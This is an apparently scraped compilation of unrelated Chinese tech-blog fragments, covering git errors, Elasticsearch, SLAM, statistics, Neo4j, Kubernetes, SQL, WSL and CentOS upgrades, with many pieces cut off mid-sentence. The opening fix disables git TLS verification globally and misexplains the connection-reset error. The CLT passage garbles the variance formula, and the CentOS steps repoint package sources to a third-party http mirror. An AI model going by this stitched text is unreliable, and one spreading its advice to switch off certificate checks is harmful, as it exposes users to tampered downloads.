解决 OpenSSL SSL_read: Connection was reset, errno 10054的问题 一、报错如下:
二、分析问题:
OpenSSL SSL_read: Connection was reset, errno 10054 翻译过来的意思就是OpenSSL SSL_read:连接已重置,错误号10054。
通俗点说就是服务器的SSL证书没有经过第三方机构的签署。但也有可能是网络不稳定,导致连接超时。
三、如何解决
执行以下命令:
git config --global https.sslVerify "false" 然后:git clone 你的项目名称
例如:我的是:git clone https://github.com/PanJiaChen/vue-element-admin 我已成功解决!
上一篇我们已经写到了对索引库的操作,现在我们要更进一步,对文档document及后面的操作: 我们现在添加文档到索引库(相当于MySQL添加一条记录到table当中) 我们新建立了一个HotelDocumentTest测试类 @Test//添加文档到索引库 void testIndexDocument() throws IOException { //GET /hotel/_doc/1 IndexRequest request = new IndexRequest("hotel").id("1"); request.source("{\"name\":\"zs\",\"city\":\"长沙\"}",XContentType.JSON); client.index(request,RequestOptions.DEFAULT); //在index这里创建倒排索引 } 刚刚我们测试了添加一条记录。但是我们现在需要将MySQL当中的hotel表的所有记录导入hotel索引库,那么我们需要建两个实体类,一个对应MySQL,一个对应es索引库,然后将两个实体类进行关联,从而将MySQL的hotel表和es的索引库进行关联首先我们创建对应MySQL的实体类 @TableName("tb_hotel") public class Hotel { @TableId(type = IdType.AUTO) private Long id; private String name; private String address; private Integer price; private Integer score; private String brand; private String city; private String starName; private String business; private String latitude; private String longitude; private String pic; } 然后我们需要用到mybatis-plus来操作MySQL数据库,所以需要导入这两个依赖 <!--整合mybatis-plus--> <dependency> <groupId>mysql</groupId> <artifactId>mysql-connector-java</artifactId> <version>5.
讲解关于slam一系列文章汇总链接:史上最全slam从零开始,针对于本栏目讲解的(01)ORB-SLAM2源码无死角解析链接如下(本文内容来自计算机视觉life ORB-SLAM2 课程课件):
(01)ORB-SLAM2源码无死角解析-(00)目录_最新无死角讲解:https://blog.csdn.net/weixin_43013761/article/details/123092196
文末正下方中心提供了本人 联系方式, 点击本人照片即可显示 W X → 官方认证 {\color{blue}{文末正下方中心}提供了本人 \color{red} 联系方式,\color{blue}点击本人照片即可显示WX→官方认证} 文末正下方中心提供了本人联系方式,点击本人照片即可显示WX→官方认证
一、前言 通过前面的博客,我们已经知道如何从 单应性矩阵Homography,或者 基本矩阵Fundamental 中恢复 R t \mathbf R\mathbf t Rt,但是这里存在一个比较尴尬的问题,其结果都存在多组解,也就是多组 R t \mathbf R\mathbf t Rt,比如从 Homography 中恢复 R t \mathbf R\mathbf t Rt 存在8组解,从 Fundamental 中恢复 存在4组解。那么我们如何去判断那组解是最优的呢?
在 Initializer.cc 文件中,之前介绍的两个函数: ReconstructH() 与 ReconstructF(), 都调用了一个比较重要的函数→CheckRT(),该函数主要是对 R t \mathbf R\mathbf t Rt 进行评估,得出其可靠性与稳定性。该代码中主要涉及的东西包含:特征点三角化、重投影误差。
三角化在不同位置观测同一个三维点 X = ( X , Y , Z ) \mathbf X=(X,Y,Z) X=(X,Y,Z),其在二维的投影是不一样的,设两个位置的二维投影(归一化后特征点坐标)为 x 1 \mathbf x_1 x1, x 2 \mathbf x_2 x2,视角关系如下:
中心极限定理CLT 中心极限定理(英语:central limit theorem,简作 CLT)是概率论中的一组定理。 中心极限定理说明,在适当的条件下,大量相互独立随机变量的均值经适当标准化后依分布收敛于标准正态分布。这组定理是数理统计学和误差分析的理论基础,指出了大量随机变量之和近似服从正态分布的条件提供了计算独立随机变量之和的近似概率 有助于解释为什么很多随机现象可以用正态分布来描述 棣莫佛-拉普拉斯定理de Moivre - Laplace CLT 棣莫佛-拉普拉斯(de Moivre - Laplace)定理是中央极限定理的最初版本,
讨论了服从二项分布的随机变量序列。它指出,参数为n, p的二项分布以np为均值、np(1-p) 为方差的正态分布为极限。 设 Y n 是 n 次独立试验中事件 A 发生的次数 设Y_n是n次独立试验中事件A发生的次数 设Yn是n次独立试验中事件A发生的次数
在每次试验中,事件A发生的概率是 p , p ∈ ( 0 , 1 ) p,p\in(0,1) p,p∈(0,1)
则 : Y n ∼ B ( n , p ) 则:Y_n\sim{B(n,p)} 则:Yn∼B(n,p)
E ( Y n ) = n p , D ( X n ) = n p ( 1 − q ) E(Y_n)=np,D(X_n)=np(1-q) E(Yn)=np,D(Xn)=np(1−q)
00 概述 本文总结了Neo4j和Spring/SpringBoot、Alibaba Druid、Dynamic Datasource、Mybatis等整合方案,对相应配置做了详细说明。
01 Spring Data Neo4j 整合方案 添加Neo4j JDBC Driver依赖
<!--Neo4j-Jdbc-Driver--> <dependency> <groupId>org.neo4j</groupId> <artifactId>neo4j-jdbc-driver</artifactId> <version>4.0.5</version> </dependency> 添加application.yml配置
spring: neo4j: uri: bolt://localhost:7687 # neo4j+s://xxx.xxx.xxx authentication: username: neo4j password: root 02 Alibaba Druid 整合方案 添加Neo4j JDBC Driver + Alibaba Druid依赖
<!--Neo4j-Jdbc-Driver--> <dependency> <groupId>org.neo4j</groupId> <artifactId>neo4j-jdbc-driver</artifactId> <version>4.0.5</version> </dependency> <!--Druid--> <dependency> <groupId>com.alibaba</groupId> <artifactId>druid-spring-boot-starter</artifactId> <version>1.2.12</version> </dependency> 添加application.yml配置
spring: datasource: type: com.alibaba.druid.pool.DruidDataSource driverClassName: org.neo4j.jdbc.Driver url: jdbc:neo4j:bolt://localhost:7687 #jdbc:neo4j:neo4j+s://xxx.xxx.xxx username: neo4j password: root 03 Dynamic Datasource 多数据源整合方案 添加Neo4j JDBC Driver、Alibaba Druid、Dynamic DataSource依赖
导读: 首先做个自我介绍,我目前在阿里云云计算平台,从事研究 Flink 和 Hudi 结合方向的相关工作。
目前,Flink + Hudi 的方案推广大概已经有了一年半的时间,在国内流行度也已比较高,主流的公司也会尝试去迭代他们的数仓方案。所以,今天我介绍的主题是 Flink 和 Hudi 在数据湖 Streaming 方向的一些探索和实践,将会围绕以下四点展开:
Apache Hudi 背景介绍Flink Hudi 设计Hudi 应用场景Hudi RoadMap 点击查看直播回放
Apache Hudi背景介绍 首先和大家分享下数据湖发展的历史背景,以及Hudi的基本特性。
1. 数据湖发展的历史背景 在我个人观点看来,传统的数仓方案(如 Hive)其实本身也是数据湖,而且我会把Hudi、Iceberg、Delta Lake 都看成是数仓下一代新的解决方案,而不仅仅只是一种湖格式。那为什么近一年来会有数据湖这一新的数仓形态的诞生?
伴随着目前云存储(尤其是对象存储)逐步成熟的大背景,数据湖的解决方案也会逐步往云原生靠近。如图一所示,湖格式会适配云厂商的对象存储,做云厂商多云和云厂商用例,同时适配比较流行的大数据计算框架(如Spark、Flink),以及查询端的 Presto、trino 以及传统 Hive 引擎,因此诞生了这样一套新的数仓解决方案。
2. Hudi 的四大核心特性 由上可知,Hudi 作为下一代的数仓解决方案,借助上下游的计算和查询引擎,实现替代传统 Hive 离线数仓的一套新方案,其核心特色整体可以总结为以下四点:
开放性 开放性体现在两个方面:
第一方面,上游支持多种数据源格式。比如传统数据库的 change log 日志、消息队列 log 等传输方式,都会在 source 端会有非常丰富的支持。****
第二方面,下游查询端也同样支持多种查询引擎。像主流的 OLAP 引擎 Presto、国内比较火的 Starrocks、云厂商的 amazon redshift、数据分析产品 impala,都会对接到这样一套数仓架构里面。
所以开放性是 Hudi 的第一个特点。
丰富的事务支持 Hudi 对事务的支持程度,会比原来 Hive 数仓的要求更高,更丰富。其中核心特点是支持在文件存储布局上做更新。在传统基于 Hive 的 T + 1 更新方案中,数据重复度会比较高,只能实现天级别的数据新鲜度。并且伴随着业务需求越来越复杂,实时性要求越来越高,对数仓存储体系提出了更高的要求,对端到端的数据新鲜度要求做到分钟级或者是秒级。
ThreadLocal与InheritableThreadLocal ThreadLocal在我们平时的开发中很常见,拥有线程级别的变量共享,但是现在的项目都是跨线程的调用,如果主线程创建了另一个线程(父子线程),另一个线程还能拿到主线程的数据吗?这时候ThreadLocal就力不从心了,还好jdk提供了InheritableThreadLocal类,我们稍微讲下InheritableThreadLocal在跨线程间变量传递的原理。
在Thread类里,除了threadLocals 变量,还有一个inheritableThreadLocals变量,两者类型一模一样。
/* ThreadLocal values pertaining to this thread. This map is maintained * by the ThreadLocal class. */ ThreadLocal.ThreadLocalMap threadLocals = null; /* * InheritableThreadLocal values pertaining to this thread. This map is * maintained by the InheritableThreadLocal class. */ ThreadLocal.ThreadLocalMap inheritableThreadLocals = null; inheritableThreadLocals在我们使用ThreadLocal时是用不上的,但是在新建一个Thread的时候,我们可以看下Thread的构造函数,有一行很关键的代码:
先获取当前执行线程,也就是我们所说的父线程。然后判断父线程的inheritableThreadLocals变量是否为空,不为空?那就把父线程的inheritableThreadLocals变量拷贝一份给子线程
Thread parent = currentThread(); if (parent.inheritableThreadLocals != null) this.inheritableThreadLocals = ThreadLocal.createInheritedMap(parent.inheritableThreadLocals); 经过这么一遭,当你使用InheritableThreadLocal这个类的时候,父子线程就能共享同一变量了。
但是现在又有另一个问题,现在的多线程编程很少自己去new 一个 Thread, 而是使用了线程池,线程池里的线程是多次复用的,InheritableThreadLocal是通过Thread的构造函数完成变量传递,显然线程池的情况无法满足功能。这时候,就需要TransmittableThreadLocal登场了。
TransmittableThreadLocal TransmittableThreadLocal是阿里推出的工具库,专门解决线程复用情况下变量传递问题。
我随便写了个测试类,先看下效果
public class TransmittableThreadTest { static ThreadPoolExecutor threadPoolExecutor; public static void main(String[] args) { threadPoolExecutor = new ThreadPoolExecutor(1, 1, 0, TimeUnit.
display ospf peer //查看 OSPF 邻居的相关信息 display ip routing-table protocol ospf //查看 OSPF 协议路由表
display ospf interface //查看运行 OSPF 协议的接口信息
display ospfv3 peer //查看 OSPFv3 邻居的相关信息 display ospf vlink //查看虚拟链路信息
display ospf error //查看 OSPF 的错误信息
display ospf routing //查看本设备通过 OSPF 协议写到的动态路由
display ospf peer brief //查看本设备 OSPF 邻居的简略信息(2-way为邻居状态,Full状态为邻接状态)
display ospf interface GigabitEthernet 0/0/0
//查看接口 GigabitEthernet 0/0/0 的详细信息
display current-configuration section ospf //查看本设备的 OSPF 配置
display ospf lsdb //查看本设备的 OSPF 链路状态数据库表
1.问题原因:git版本不兼容或者未安装git
2.解决方法:只需要安装或更新git
conda install -c anaconda git 3.安装完成
先创建一个tensor
>>> import torch
>>> a = torch.rand(1, 4, 3) >>> print(a) tensor([[[0.0132, 0.7809, 0.0468],
[0.2689, 0.6871, 0.2538],
[0.7656, 0.5300, 0.2499],
[0.2500, 0.4967, 0.0685]]])
分类进行reshape操作时,假如第二维代表类别,直接reshape使得数据对应结果会错
>>> b = a.reshape(-1,4)
>>> print(b) tensor([[0.0132, 0.7809, 0.0468, 0.2689],
[0.6871, 0.2538, 0.7656, 0.5300],
[0.2499, 0.2500, 0.4967, 0.0685]])
要得到正确的结果,必须先transpose,再进行reshape
>>> c = a.transpose(1,2) >>> print(c.shape) torch.Size([1, 3, 4])
>>> d = c.reshape(-1,4) >>> print(d) tensor([[0.0132, 0.2689, 0.7656, 0.2500],
[0.7809, 0.6871, 0.5300, 0.4967],
[0.0468, 0.2538, 0.
K8S的控制器Deployment,ReplicaSet,StatefulSet,CronJob,最小单位pod K8S的控制器1、Deploymen控制器(常用pod控制器)2、ReplicaSet控制器(实现pod数量控制)3、StatefulSet控制器(有状态服务控制器)3.1 master创建pv存储池3.2 master创建configmap保存配置文件3.3 master创建secret保存redis密码3.4 master创建service3.5 master通过StatefulSet创建pod3.6 测试redis主从 4、DaemonSet控制器(主要用于每个节点创建守护pod进程)5、Job控制器(一次性任务控制器)6、CronJob控制器(定时任务控制器)7、k8s最小单位pod(单实例pod) K8S的控制器 Deployment:无状态控制器,主要可以创建无状态的服务,比如说nginx,Apache等这些不用创建主从、主主等状态的pod,还支持滚动升级,回滚等高级功能,默认创建pod的控制器。表现形式一般就是yml文件的kind: Deployment
ReplicaSet:ReplicaSet 是通过一组字段来定义的,包括一个用来识别可获得的 Pod 的集合的选择算符、一个用来标明应该维护的副本个数的数值、一个用来指定应该创建新 Pod 以满足副本个数条件时要使用的 Pod 模板等等。 每个 ReplicaSet 都通过根据需要创建和删除 Pod 以使得副本个数达到期望值, 进而实现其存在价值。当 ReplicaSet 需要创建新的 Pod 时,会使用所提供的 Pod 模板。
StatefulSet:有状态控制器,主要是为了创建有状态的服务,比如说mysql,redis等这些需要验证主从关系、复制关系等有状态的pod。表现形式一般就是yml文件的kind: StatefulSet
DeamonSet:在全部(或者某些)节点上运行一个 Pod 的副本。 当有节点加入集群时, 也会为他们新增一个 Pod 。 当有节点从集群移除时,这些 Pod 也会被回收。删除 DaemonSet 将会删除它创建的所有 Pod。主要用于收集每个节点的日志信息。
Job:Job 会创建一个或者多个 Pod,并将继续重试 Pod 的执行,直到指定数量的 Pod 成功终止。 随着 Pod 成功结束,Job 跟踪记录成功完成的 Pod 个数。 当数量达到指定的成功个数阈值时,任务(即 Job)结束。 删除 Job 的操作会清除所创建的全部 Pod。 挂起 Job 的操作会删除 Job 的所有活跃 Pod,直到 Job 被再次恢复执行。
在刚接触Unity的时候学习官方教程时下载导入过官方FPS教程,但是由于什么都不懂所以光是看着整个层次面板都觉得难受😂,所以就放弃了,今天算是重拾并且也算是对一些和我一样的刚接触的各位发表一些自己的见解。
那我们开始 (一)下载并导入这个FPS资源,如图:
导入与打开操作我就跳过了,没有什么注意的。
(二)观察游戏层次面板
如图:
这里建议各位刚接触新手别急着点开所有层次关系,目前的层次是官方已经布局好了的并且有分隔标识,不然的话会冒藏话的。
整个面板包括6个部分:在查看其组成时可以选中目标然后在编辑场景中按F,即可聚焦到目标在游戏中的位置
1.生成管理(敌人生成,玩家生成以及UI,装备等,内容较多)
2.玩家(当前层次是玩家所有基本要素的根,可以方便的管理玩家以及其摄像机以及装备等,这个根物体可以为空物体,主要为了整合方便)
咱就是个小胶囊
3.敌人(与玩家的性质基本一致,只不过是游戏中行为方式与外观等不同)
4.路径 (在此案例中敌人的巡逻路径是预定的三个点连接成的,由脚本管理,脚本我们后面再说,先弄清楚整体结构)
5.可拾取的道具(debuff,buff)
6.关卡构建 (就是如何设计让一个个几何体构建出一个符合游戏风格的关卡场景)
这里就不贴图了,相信大家也能看出来就是游戏中的环境粒子系统,贴图与房间
(三)既然已经大致的理清了结构那么我们接下来就是开始简化它,看一下游戏的核心对象是哪些东西。(由于生成管理器管理的是几乎所有脚本对象所以较为复杂,我们从玩家开始)
注意看我绿色笔标记的几个地方,首先游戏运行前枪是没有的所以我截取运行时的比较明显,为了分别第一人称摄像机与只对着武器进行渲染的专属相机分离,我改变了两个摄像机的初始位置。
所以,说了这么多这东西有用吗?(禁用掉会使得武器出现模糊状态)没有的(doge)禁用这个摄像机,将MainCamera的Rendering中CullingMask下拉选上FirstPersonWeapon这样武器依旧存在。
FirstPersonSocket
相信大家不用说看字面翻译就知道了,不同状态武器的固定位置,也可以简化掉,将Player中
脚本配置全部修改为一个武器默认位置
Capsule,这个是一个装备喷气背包的气体特效,可惜,你暂时不能用这个装备(这不得来个首充6元极品装备?),禁用后没有影响。
AimPoint 字面意思,瞄准点,直接删掉好吧,这不枪枪爆头?谁需要这个准星呢
ShadowProjector 挂载一个官方组件Projector,渲染计算投影的,也就是你的影子,简化掉没有影响,你没有实体,你是阿飘,哪儿来的影子?
所以现在我们总结看一下当前玩家组件无可或缺的有什么呢?
1.Player,在这个案例中Player是集角色本身所有脚本与物理组件于一身的
2.Main Camera 第一人称摄像机,玩家的眼睛
3.DefaultWeaponPosition 默认的武器位置(FirstPersonSocket本身是由于脚本定位需要所以没禁用)
4.AimPoint 其实瞄准点也不用,这里没有禁用。懒得换图了。
居然都水了这么多了,不行了,下次在继续水吧,以上内容以及接下来的一系列内容都只是本人得个人见解与理解,本人水平有限如有错误,欢迎指点,我不会改的(doge),再见。
关于如何使用自己数据集来训练yolo5vface,主要包括两部分:(1) 数据集标签信息的理解与标签信息格式转换;(2) 基于yolov5face源代码进行后续的代码修改。
主要代码修改部分可直接参考长方形混凝土瞬间移动师-yolov5-face学习笔记
本文仅作为个人的一种记录~~
需要修改好的源码可直接下方留邮箱~
一 数据集 1.首先可根据自己的数据集的标签信息理解/理清每个标签数据的含义(可通过看readme、可视化等等~) 2.理清标注信息后,使用yolov5face源码中data/train2yolo.py进行数据格式的转换。 本文参考的是JD_WFLW合并得到的数据集的label进行label格式转换~
import os.path import sys import torch import torch.utils.data as data import cv2 import numpy as np class WiderFaceDetection(data.Dataset): def __init__(self, data_path, preproc=None): self.preproc = preproc self.imgs_path = [] self.words = [] txt_path = os.path.join(data_path, "labels.txt") f = open(txt_path, 'r') lines = f.readlines() isFirst = True labels = [] for line in lines[:20]: line = line.strip().split() label = line[1:201] # type(line):<class 'list'>, len(line):201 label = [float(x) for x in label] imgname = line[0] # 图片名,如:'jd_train_9.
在SQL中使用条件逻辑涉及到的关键字有:case when…then…else…end ;
以case开头,end结束。
when和then相当于“如果…那么”,
else相当于如果以上都不成立,那么就…
一般用于将数据库内字段值转换为可以看懂的值(说明性质的),例如,数据库中存储的性别为1和2,1代表男,2代表女,如果我们直接返回1和2 的话客户端不一定清楚这个对应规则,这时我们就可以利用这个条件逻辑,把1和2 转换为客户端可以看懂的男和女
使用说明 Case具有两种格式。简单Case函数和Case搜索函数。
–简单Case函数
CASE sex
WHEN ‘1’ THEN ‘男’
WHEN ‘2’ THEN ‘女’
ELSE ‘其他’ END
–Case搜索函数
CASE WHEN sex = ‘1’ THEN ‘男’
WHEN sex = ‘2’ THEN ‘女’
ELSE ‘其他’ END
实际操作 例如我们在订单表中查询的时候, 订单表中肯有异常的数据,比如数量和单价有可能为负数或者NULL,而我们在查询的时候可以把负数转换为正数,把NULL转换为0输出。
原数据 查询语句 /* 订单中数量和单价为负数的时候,转换为正数;为null的时候转换为0输出 */ select goodsName, (case when quantity is null then 0 when quantity < 0 then abs(quantity) else quantity end) as quantity, (case when item_price is null then 0 when item_price < 0 then abs(item_price) else item_price end) as item_price, orderNo,userId,userName,orderTime,supplier from oderlist 查询结果
事务处理 使用事务处理(transaction processing),通过确保成批的 SQL 操作要么 完全执行,要么完全不执行,来维护数据库的完整性。
事务处理是一种机制, 用来管理必须成批执行的 SQL操作,保证数据库不包含不完整的操作结果。
利用事务处理,可以保证一组操作不会中途停止,它们要么完全执 行,要么完全不执行(除非明确指示)。
如果没有错误发生,整组语句提 交给(写到)数据库表;
如果发生错误,则进行回退(撤销),将数据库 恢复到某个已知且安全的状态。
相关概念
1、**事务(transaction)**指一组 SQL语句;
2、**回退(rollback)**指撤销指定 SQL语句的过程;
3、**提交(commit)**指将未存储的 SQL语句结果写入数据库表;
4、**保留点(savepoint)**指事务处理中设置的临时占位符(placeholder), 可以对它发布回退(与回退整个事务处理不同)。 5、**隐式提交(implicit commit)**一般的 SQL语句都是针对数据库表直接执行和编写的,即提交(写或保存)操作是自动进行的。
可以回退的语句
事务处理用来管理 INSERT、UPDATE 和 DELETE 语句。 实际操作 比如,我们在新的订单表(oderlist_new)中新增订单记录,过程如下:
1、检查用户表(user)中是否有对应的用户,如果不存在就添加
2、检查供应商表(supplier_new)中是否有对应的供应商,如果不存在就添加
3、在订单表(oderlist_new)中添加一条记录和用户id、用户名、供应商id关联
如果在上述存储的过程汇总,出现某种数据库故障(如超出磁盘空间、安全限制、表锁等), 造成这个过程无法完成。那么数据库中的数据会出现什么情况?
如果在存储订单信息的时候出现的故障,就会出现不完整的订单信息,比如没有对应的用户或者供应商;
如果出现在2、3之间,就会有供应商没有供应商品(在某些业务中是合理的,某些业务中是不合理的)。
这时我们就要用到事务了。
管理事务 管理事务的关键在于将 SQL语句组分解为逻辑块,并明确规定数据何时 应该回退,何时不应该回退。
1、开启事务 SQL Server 中使用BEGIN TRANSACTION
Oracle中使用SET TRANSACTION
MariaDB和 MySQL中使用START TRANSACTION
2、撤销操作 ROLLBACK 命令用来回退(撤销)SQL语句,使用
DELETE FROM orderlist; ROLLBACK; 3、事务提交 SQL Server 中使用 COMMIT TRANSACTION
1、中文乱码原因 IDEA的下方log输出的部分的编码是GBK的,而Tomcat默认log输出是UTF-8编码的,采用了两种不同的编码方式就是乱码
2、Tomcat乱码解决 2-1)
右键打开IDEA文件位置,打开下图选中文件
为其添加下图选中代码 -Dfile.encoding=UTF-8
2-2)在IDEA中打开下图圈中
并在下图圈中位置添加 -Dfile.encoding=UTF-8
2-3)打开IDEA ,File->Settings 搜索 File Encodings ,编码统一UTF-8
TheEnd
1、int main(int argc, char *argv[]) 当刚看到这句话的时候,是没有什么感觉的,因为从刚开始接触c++以来就经常见到这句话,只当它是所有c++程序的开头罢了,当我看到接下来的代码中在利用()里面的参数时,我是懵圈的,我才发现我竟然不了解这句话的意思。
main函数可以带参数,这个参数可以认为是 main函数的形式参数。C语言规定main函数的参数只能有两个, 习惯上这两个参数写为argc和argv。
C语言还规定argc(第一个形参)必须是整型变量,argv( 第二个形参)必须是指向字符串的指针数组。
由于main函数不能被其它函数调用, 因此不可能在程序内部取得实际值。main函数的参数值是从操作系统命令行上获得的。当我们要运行一个可执行文件时,在DOS提示符下键入文件名,再输入实际参数即可把这些实参传送到main的形参中去。
DOS提示符下命令行的一般形式为: C:\>可执行文件名 参数 参数……; 但是应该特别注意的是,main 的两个形参和命令行中的参数在
位置上不是一一对应的。因为,main的形参只有二个,而命令行中的参数个数原则上未加限制。argc参数表示了命令行中参数的个数(注意:文件名本身也算一个参数),argc的值是在输入命令行时由系统按实际参数的个数自动赋予的。例如有命令行为: C:\>e24 BASIC dbase FORTRAN由于文件名e24本身也算一个参数,所以共有4个参数,因此argc取得的值为4。argv参数是字符串指针数组,其各元素值为命令行中各字符串(参数均按字符串处理)的首地址。 指针数组的长度即为参数个数。数组元素初值由系统自动赋予,其中第0个参数是程序的全名。其表示如下所示:
main(int argc,char *argv){
while(argc-->1)
printf("%s\n",*++argv);
}
本例是显示命令行中输入的参数如果上例的可执行文件名为e24.exe,存放在A驱动器的盘内。
因此输入的命令行为: C:\>e24 BASIC dBASE FORTRAN 则运行结果为:
BASIC
dBASE
FORTRAN
一般情况下,在windows下不太常用,只是在Linux程序中用的较多。
2、getenv()\putenv() getenv(const char* varName):获取环境变量名称varName的环境变量的值
putenv(const char* varString):将当前的环境变量varString添加的环境中,设置的环境仅对程序本身有效,不会反映到外部环境
3、std::signal(SIGINT, SignalHandler); signal函数原型:
void (*signal (int sig, void (*func)(int)))(int); 第一个参数为 整数,标识信号号码;第二个参数标识 一个指向信号处理函数的指针,即第二格参数其实是一个函数指针;
参考文档:http://wiki.jikexueyuan.com/project/cplusplus/signal-handling.html
http://blog.csdn.net/ta893115871/article/details/7475095
不过,signal函数大部分情况下是用在unix下,windows下的编程很少用到。
4、std::set_new_handler(NewHandler); std有一个set_new_handler函数,它接受和返回一个new_handler类型,用于设置当前当使用new操作符无法分配足够内存时而抛出bad_alloc异常的处理函数。new_handler其实是一个void (void)函数,你可以在头文件<new>中看到它的typedef:typedef void(*new_handler)();
所以std::set_new_handler其实是接受一个不接受参数也无返回值的函数的函数指针。而这个函数就被用来处理bad_alloc异常。
xml2库的下载编译:
源码下载地址:Releases · GNOME / libxml2 · GitLab
编译:
./autogen.sh make 注:编译过程中,可能会依赖一些安装包,根据提示进行安装。
解析完整代码:
#include <stdio.h> #include <assert.h> #include <string.h> #include <stdlib.h> #include <unistd.h> #include <sys/types.h> #include <sys/stat.h> #include <fcntl.h> #include <libxml/xmlmemory.h> #include <libxml/parser.h> #define DEFAULT_XML_FILE "test.xml" #define spc(level) PrintSpace(level) struct st_version_info { char name[16]; char version[16]; }; struct st_image_info { char image_name[16]; char image_partion[16]; unsigned int image_crc32; }; struct st_update_info { int image_type; struct st_image_info *imageinfo; }; char project_info[32]; struct st_version_info version_ifno[5]; struct st_update_info soc_update_info; struct st_update_info mcu_update_info; //输出缩进用的空格(4个) void PrintSpace(int level) { for(int counter = 0; counter < level; counter++) { printf("
默认情况下,Windows安装了Linux子系统后,(以Ubuntu18.04为例)安装位置是在C:\Users\XXXXXXXX\AppData\Local\Packages\CanonicalGroupLimited.Ubuntu18.04LTS_79rhkp1fndgsc\LocalState下面。XXXXXXXX是电脑登录的用户。
正常情况来说,个人文档及应用一般不应该放在C盘,以免系统奔溃在重装系统的时候造成丢失。更何况,如果你使用Ubuntu18系统来编译ARM之类的玩意儿,需要的空间的C盘难于承受的,很容易造成系统盘空间不足。因此,在初次安装完Windows子系统之后,应该考虑把它转移到别的比较空闲的硬盘分区。
有两种方法可以转移WSL Ubuntu18到别处,第一种是通过WIndows系统自带的应用转移功能:
Win + i 打开设置,打开应用,应用和功能,找到Ubuntu18.04,点击后面的三个点,弹出菜单
选择菜单中的移动,在弹出的对话框中选择你需要移到的目标位置,点击转移:
转移的过程看起来比较耗时间,在没有结果出来之前,不要关闭它,不然会不成功。
我使用的是第二种方法,这需要用到的第三方软件:LxRunOffline。LxRunOffline是WSL 管理工具,很大程度弥补了 WSL 官方工具的不足,比如说他可以实现将任何发行版的 Linux 以 WSL 形式安装到 Windows 10 中,增强 WSL 发行版管理功能,可以实现 WSL 系统备份和恢复等,无论是学习 Linux 还是进行开发工作都要比以往操作更为方便。在这里,只介绍使用它来转移WSL Ubuntu18到其它的盘。
LxRunOffline下载地址:Releases · DDoSolitary/LxRunOffline · GitHub
下载LxRunOffline之后解压到某个位置,如:E:\Downloads\LxRunOffline-v3.5.0-mingw
我先在G盘建立一个文件夹WSLUbuntu18,也就是说,我需要把WSLUbuntu18转移的目标文件夹G:\WSLUbuntu18。
然后打开Windows PowerShell ,进入E:\Downloads\LxRunOffline-v3.5.0-mingw
输入命令.\LxRunOffline.exe list查看现有的WSL信息:
输入命令开始转移:.\LxRunOffline.exe move -n Ubuntu-18.04 -d G:\WSLUbuntu18
如果报错:[ERROR] The distro "Ubuntu-18.04" has running processes and can't be operated. "wsl -t <name>" or "wsl --shutdown" might help.
则输入wsl --shutdown关闭WSL,关闭已经在运行的Ubuntu18
关闭之后继续运行:.\LxRunOffline.exe move -n Ubuntu-18.
目录
前言
centos8.3以下版本升级到8.5
1、注释mirrorlist
2、指向baseurl至vault.epel.cloud存储库
3、升级系统至Centos 8.5
centos8升级到centos8stream
1、选择新源
2、升级所有软件包至最新稳定发行版
3、安装epel源
4、重启系统
centos8stream升级到centos9stream
1、安装必要包管理工具rpmconf和yum-utils
2、处理所有包的配置文件
3、移除旧版epel源
4、安装Centos-Stream-9相关的包
5、执行升级Centos-Stream-9的命令
6、升级完成后进行相关清理和配置操作
常用优化设置
1、禁用防火墙等
2、安装启动web控制台
总结
前言 centos被redhat收购后,centos官方宣布centos Linux项目将停止维护,并使用新推出的centos stream项目替代。新版的centos stream项目在软件更新方式上与centos存在较大差别,具体详情可查看官方说明。
centos8.3以下版本升级到8.5 1、注释mirrorlist sed -i 's/mirrorlist/#mirrorlist/g' /etc/yum.repos.d/CentOS-*.repo 2、指向baseurl至vault.epel.cloud存储库 sed -i 's|#baseurl=http://mirror.centos.org|baseurl=http://vault.epel.cloud|g' /etc/yum.repos.d/CentOS-*.repo 3、升级系统至Centos 8.5 yum update centos8升级到centos8stream 1、选择新源 dnf --disablerepo '*' --enablerepo extras swap centos-linux-repos centos-stream-repos 2、升级所有软件包至最新稳定发行版 dnf distro-sync 3、安装epel源 dnf -y install epel-release 4、重启系统 reboot centos8stream升级到centos9stream 1、安装必要包管理工具rpmconf和yum-utils dnf -y install rpmconf yum-utils 2、处理所有包的配置文件 如果出现提示,直接输入Y并回车继续,如果没提示继续第三步操作
转自:number 转 string
一、双点解析
10..toString();
二、括号先计算再转换
(10).toString();
三、加空串
10 + ''
转自:number 转 string
在工作中需要用到Ubuntu系统作为支撑系统来编译QT程序和ARM开发板上用的程序,一直以来都是用VMware Workstation虚拟机运行Ubuntu。VMware Workstation这玩意儿耗内存相当厉害,一般的机器正常情况没事,一旦打开VMware Workstation这个软件,那是卡得会让人抓狂。后来微软终于拥抱了Linux,得以摆脱VMware Workstation直接在Windows下面运行Ubuntu,更重要的是,不再需要以启动双系统的方式即可在Windows系统里面直接运行Ubuntu系统,省时省力省开销。这不得不让我们这些需要和Linux接触的人有些小惊喜。
Windows Subsystem for Linux(简称WSL)是一个在Windows 10和Windows 11上能够运行原生Linux二进制可执行文件(ELF格式)的兼容层。它是由微软与Canonical公司合作开发,其目标是使纯正的Ubuntu、Debian等映像能下载和解压到用户的本地计算机,映像内的实用工具能在此子系统上原生运行。适用于 Linux 的 Windows 子系统可让开发人员按原样运行 GNU/Linux 环境 - 包括大多数命令行工具、实用工具和应用程序 - 且不会产生传统虚拟机或双启动设置开销。
子系统这个功能已经在最新版的Windows 10中自带,如果你的Windows10比较老旧,需要先升级至最新版Windows 10,确保Windows10系统版本高于1606。Win + i 组合键打开系统设置,然后打开Windos系统更新,可以检查更新、升级和查看自己的系统版本号,如图:
在Windows10系统里安装Linux Ubuntu的步骤如下:
一、通过“Windows功能”开启子系统 依次打开控制面板 > 程序和功能 > 启用或关闭Windows功能
勾选“适应于 Linux 的 Windows 子系统”,确定
在确定之后,Windows系统会自动安装一些所需的文件,完成后会提示你重启后才会生效,选择“立即重新启动”。 二、安装Linux Ubuntu20作为Windows10子系统 完成上一步的操作并且重新启动之后,通过左下角的放大镜搜索应用商店。
打开Microsoft Store,搜索Ubuntu,会出来一些结果,点击需要的版本(根据自己需要选择要安装的Ubuntu版本),出现安装按钮,最后点击安装按钮,应用商店会自动下载,安装。安装完成会出现打开按钮。
点击“打开”按钮,Windows终端会弹出,首次安装需要等待几分钟。
安装完成后,需要输入用户名和密码,用户名和密码自行设置即可。
至此,Windows子系统的安装就已经完成了。默认的Linux子系统不具备图形桌面,全命令行运行模式。
